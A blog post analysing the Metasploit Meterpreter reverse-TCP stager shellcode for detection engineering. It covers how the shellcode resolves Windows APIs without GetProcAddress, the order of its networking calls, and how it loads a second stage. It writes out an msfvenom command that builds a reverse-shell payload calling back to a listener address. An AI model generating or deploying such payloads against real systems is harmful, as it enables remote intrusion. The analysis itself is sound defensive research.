The Inner Workings of Meterpreter (shellcode)
This blog entry covers personal technical research on the meterpreter staging payload. Meterpreter, as part of the Metasploit framework developed by Rapid7, is a C2 framework used by white and black hats alike.
To begin analysis, I generated a 32-bit Windows meterpreter shellcode with the command msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.128 LPORT=443 -f c. The objective is to understand how the shellcode loads the necessary DLLs and executes the second stage payload.
Understanding the mechanisms of such shellcodes will prove useful in detection engineering.
1. The “main” Function

To give a high-level overview of the shellcode - there is a main function at offset 0x95, and a load-execute function at offset 0x06. load-execute is called from main multiple times.
Parameteres are pushed onto the stack from main and are passed into load-execute to be passed into WinAPIs.

2. The “load-execute” Function
In ideal shellcode conditions, load-execute will be called 7 times to resolve and execute the following WinAPIs in order.
- kernel32.LoadLibraryA
- ws_32.WSAStartup
- ws_32.WSASocketA
- ws_32.connect
- ws_32.recv
- kernel32.VirtualAlloc
- ws_32.recv (receives second stage payload)
I’ll describe the library loading process in pseuodocode.

for module in moduleList:
for export in module.exports:
if signature.matches(export):
export()
The shellcode obtains the InMemoryOrderModuleList structure, which it iterates to find the required WinAPI through the ExportDirectory structure. This allows the extraction of WinAPI addresses without calling GetProcAddress.

In the first load-execute call, the shellcode finds the address of LoadLibraryA and calls LoadLibraryA("ws2_32"), the Winsock dll, to enable networking capabilities.
3. Second Stage Payload
Memory space for the second stage payload is allocated with VirtualAlloc. The memory space is then populated with the payload received in the second ws32.recv call.